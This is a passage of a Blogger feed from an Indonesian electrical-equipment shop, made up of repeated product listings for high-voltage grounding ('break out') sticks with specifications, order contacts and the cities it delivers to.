src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizL0Ry3Hs9DITep9hE4rUhjg7p9Qp3ooiXSqSSuOVblyle1onvuIxPkGvdsF07SFJ-OGchQ9XzNS2qMd2wpQldx1zMQqDfxUgh8-Lur_YkX2AmNzsb4o4VP6LjRSQSRk1cAnERWjGG_l9mVr9OL7bgj7htzrux31RznFtddffPitN049OYlSsgWuEBHpmi\/s16000\/break-out-150kv-%20stick-3-batang-x-120cm.png\" title=\"Break Out 150kV Stick 3 Batang X 120cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Break Out 150kV Stick 3 Batang X 120cm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/bisa-cod-jakarta-break-out-70kv-stick-3-batang.html\"\u003EBisa COD Jakarta Break Out 70kV Stick 3 Batang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.html\"\u003EStick grounding Kabel NYAF16sqm Voltage 10Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html\"\u003EStick Break Out 20kV Cable NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9021913182889826770\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-stick-3-batang-x-120cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9021913182889826770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9021913182889826770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-stick-3-batang-x-120cm.html","title":"Break Out 150kV Stick 3 Batang X 120cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizL0Ry3Hs9DITep9hE4rUhjg7p9Qp3ooiXSqSSuOVblyle1onvuIxPkGvdsF07SFJ-OGchQ9XzNS2qMd2wpQldx1zMQqDfxUgh8-Lur_YkX2AmNzsb4o4VP6LjRSQSRk1cAnERWjGG_l9mVr9OL7bgj7htzrux31RznFtddffPitN049OYlSsgWuEBHpmi\/s72-c\/break-out-150kv-%20stick-3-batang-x-120cm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1125329795744128917"},"published":{"$t":"2025-11-18T01:10:00.000-08:00"},"updated":{"$t":"2025-11-18T01:10:03.195-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Bisa COD Jakarta Break Out 70kV Stick 3 Batang"},"content":{"type":"html","$t":"Hubungi Karyanusatama Bisa COD Jakarta Break Out 70kV Stick 3 Batang   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHJzdj8P5lXRLiMk-QkZ1zeV0363NhASKw2LKlk0_IdzhMULUbT9a55aaznmiew_GJV35f6qTzQeG0VtDGiM58YP0z-XwFIMzu2gArzjO6d3A16PaHfvi-SgisV1V9yqojdikAfUZGQKlF_s1nOhPifiDw25BogJ5PA4DWjr50HEYRyJBM1IBnF5RxdxQ\/s300\/bisa-cod-jakarta-break-out-70kv-stick-3-batang.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bisa COD Jakarta Break Out 70kV Stick 3 Batang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHJzdj8P5lXRLiMk-QkZ1zeV0363NhASKw2LKlk0_IdzhMULUbT9a55aaznmiew_GJV35f6qTzQeG0VtDGiM58YP0z-XwFIMzu2gArzjO6d3A16PaHfvi-SgisV1V9yqojdikAfUZGQKlF_s1nOhPifiDw25BogJ5PA4DWjr50HEYRyJBM1IBnF5RxdxQ\/s16000\/bisa-cod-jakarta-break-out-70kv-stick-3-batang.png\" title=\"Bisa COD Jakarta Break Out 70kV Stick 3 Batang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 70kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Bisa COD Jakarta Break Out 70kV Stick 3 Batang , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-break-out-grounding-10kv.html\"\u003EReady Stock Break Out Grounding 10Kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.html\"\u003EStick grounding Kabel NYAF16sqm Voltage 10Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html\"\u003EStick Break Out 20kV Cable NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1125329795744128917\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/bisa-cod-jakarta-break-out-70kv-stick-3-batang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1125329795744128917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1125329795744128917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/bisa-cod-jakarta-break-out-70kv-stick-3-batang.html","title":"Bisa COD Jakarta Break Out 70kV Stick 3 Batang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHJzdj8P5lXRLiMk-QkZ1zeV0363NhASKw2LKlk0_IdzhMULUbT9a55aaznmiew_GJV35f6qTzQeG0VtDGiM58YP0z-XwFIMzu2gArzjO6d3A16PaHfvi-SgisV1V9yqojdikAfUZGQKlF_s1nOhPifiDw25BogJ5PA4DWjr50HEYRyJBM1IBnF5RxdxQ\/s72-c\/bisa-cod-jakarta-break-out-70kv-stick-3-batang.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4644603004584097760"},"published":{"$t":"2025-11-18T00:38:00.000-08:00"},"updated":{"$t":"2025-11-18T00:38:17.292-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Break Out 20kV Cable NYAF25sqm "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Stick Break Out 20kV Cable NYAF25sqm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4-dSMPfQzJuxo4ecKjQXwpBtjFNSrPNpxo6oGHC1HmfyMVSrbS4dUko1XxUiwBDTLP0PobpRp8ugdjn5yXzK5OKY7d1fQRoi6TDwfHduiyfiG-3Zn8NssT01XWgAy-7HTxvgHI4gEPkPSea2Db9VA9UP6s8NaAZ1h-Z50YIQbB9xxlw4zbNOULuaEJl0U\/s300\/stick-break-out-20kv-cable-nyaf25sqm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Break Out 20kV Cable NYAF25sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4-dSMPfQzJuxo4ecKjQXwpBtjFNSrPNpxo6oGHC1HmfyMVSrbS4dUko1XxUiwBDTLP0PobpRp8ugdjn5yXzK5OKY7d1fQRoi6TDwfHduiyfiG-3Zn8NssT01XWgAy-7HTxvgHI4gEPkPSea2Db9VA9UP6s8NaAZ1h-Z50YIQbB9xxlw4zbNOULuaEJl0U\/s16000\/stick-break-out-20kv-cable-nyaf25sqm.png\" title=\"Stick Break Out 20kV Cable NYAF25sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 20kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 70-150\u003Cbr \/\u003E\nCable NYAF25sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Break Out 20kV Cable NYAF25sqm  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-break-out-grounding-10kv.html\"\u003EReady Stock Break Out Grounding 10Kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.html\"\u003EStick grounding Kabel NYAF16sqm Voltage 10Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.html\"\u003EReady Stok Alarm Tanda Bahaya JDL 400 2,5Km\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4644603004584097760\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4644603004584097760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4644603004584097760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html","title":"Stick Break Out 20kV Cable NYAF25sqm "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4-dSMPfQzJuxo4ecKjQXwpBtjFNSrPNpxo6oGHC1HmfyMVSrbS4dUko1XxUiwBDTLP0PobpRp8ugdjn5yXzK5OKY7d1fQRoi6TDwfHduiyfiG-3Zn8NssT01XWgAy-7HTxvgHI4gEPkPSea2Db9VA9UP6s8NaAZ1h-Z50YIQbB9xxlw4zbNOULuaEJl0U\/s72-c\/stick-break-out-20kv-cable-nyaf25sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7523856616652774900"},"published":{"$t":"2025-11-18T00:34:00.000-08:00"},"updated":{"$t":"2025-11-18T00:34:29.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick grounding Kabel NYAF16sqm Voltage 10Kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick grounding Kabel NYAF16sqm Voltage 10Kv , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VfZDHSO-ezuj5X92J4p8d_e9DSamN7x8YpqqeDJKCcB9gkGbfIHrTf2o3ojx0vb0xACBo7BMULrb4svZL2s9wiiejBay9da0UmCXSJntoPf_KT__W9VROiNt7-lDNR-G4UnvxatlE-QzhjU8e24zulInr_wWC3yYmy6HkhNdXLMZlsb-R_FUTQnamsxg\/s300\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick grounding Kabel NYAF16sqm Voltage 10Kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VfZDHSO-ezuj5X92J4p8d_e9DSamN7x8YpqqeDJKCcB9gkGbfIHrTf2o3ojx0vb0xACBo7BMULrb4svZL2s9wiiejBay9da0UmCXSJntoPf_KT__W9VROiNt7-lDNR-G4UnvxatlE-QzhjU8e24zulInr_wWC3yYmy6HkhNdXLMZlsb-R_FUTQnamsxg\/s16000\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.png\" title=\"Stick grounding Kabel NYAF16sqm Voltage 10Kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 10kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 70-150\u003Cbr \/\u003E\nCable NYAF16sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick grounding Kabel NYAF16sqm Voltage 10Kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-break-out-grounding-10kv.html\"\u003EReady Stock Break Out Grounding 10Kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-banjir-bendungan-yahagi-293-500mtr.html\"\u003ESirine Banjir Bendungan Yahagi 293 500mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.html\"\u003EReady Stok Alarm Tanda Bahaya JDL 400 2,5Km\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7523856616652774900\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7523856616652774900"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7523856616652774900"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.html","title":"Stick grounding Kabel NYAF16sqm Voltage 10Kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VfZDHSO-ezuj5X92J4p8d_e9DSamN7x8YpqqeDJKCcB9gkGbfIHrTf2o3ojx0vb0xACBo7BMULrb4svZL2s9wiiejBay9da0UmCXSJntoPf_KT__W9VROiNt7-lDNR-G4UnvxatlE-QzhjU8e24zulInr_wWC3yYmy6HkhNdXLMZlsb-R_FUTQnamsxg\/s72-c\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1967888054348664503"},"published":{"$t":"2025-11-18T00:29:00.000-08:00"},"updated":{"$t":"2025-11-18T00:29:50.614-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Ready Stock Break Out Grounding 10Kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Ready Stock Break Out Grounding 10Kv   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFXQEY2egg6JbU9hhTGVQdEU__lGvTNZ2h0VqPhb8hzRVYEmaTkwJuWMEuc7u-vYN7Fh5G2Yl4ssfpj4qIIK39oEm9Dxh2Am6fXh847mFaW39v32fD2699wyq-eNfaiZddKu2P9jcFIsatd5_yVwM6vSxbYtXDnpARSNJqTUu9rxvFfXybT15P5aqiiM-0\/s300\/ready-stock-break-out-grounding-10kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Stock Break Out Grounding 10Kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFXQEY2egg6JbU9hhTGVQdEU__lGvTNZ2h0VqPhb8hzRVYEmaTkwJuWMEuc7u-vYN7Fh5G2Yl4ssfpj4qIIK39oEm9Dxh2Am6fXh847mFaW39v32fD2699wyq-eNfaiZddKu2P9jcFIsatd5_yVwM6vSxbYtXDnpARSNJqTUu9rxvFfXybT15P5aqiiM-0\/s16000\/ready-stock-break-out-grounding-10kv.png\" title=\"Ready Stock Break Out Grounding 10Kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 10kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 70-150\u003Cbr \/\u003E\nCable GSW16sqm ( Transparan )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Ready Stock Break Out Grounding 10Kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-rawan-bencana-yahagi-283-500mtr.html\"\u003ESirine Rawan Bencana Yahagi 283 500mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-banjir-bendungan-yahagi-293-500mtr.html\"\u003ESirine Banjir Bendungan Yahagi 293 500mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.html\"\u003EReady Stok Alarm Tanda Bahaya JDL 400 2,5Km\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1967888054348664503\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-break-out-grounding-10kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1967888054348664503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1967888054348664503"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-break-out-grounding-10kv.html","title":"Ready Stock Break Out Grounding 10Kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFXQEY2egg6JbU9hhTGVQdEU__lGvTNZ2h0VqPhb8hzRVYEmaTkwJuWMEuc7u-vYN7Fh5G2Yl4ssfpj4qIIK39oEm9Dxh2Am6fXh847mFaW39v32fD2699wyq-eNfaiZddKu2P9jcFIsatd5_yVwM6vSxbYtXDnpARSNJqTUu9rxvFfXybT15P5aqiiM-0\/s72-c\/ready-stock-break-out-grounding-10kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6900635620355530890"},"published":{"$t":"2025-09-07T20:18:00.000-07:00"},"updated":{"$t":"2025-09-07T20:18:33.896-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#